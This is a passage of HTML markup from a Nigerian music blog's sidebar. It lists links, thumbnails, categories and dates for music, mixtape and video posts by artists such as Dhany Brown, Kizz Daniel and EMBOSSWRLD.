data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
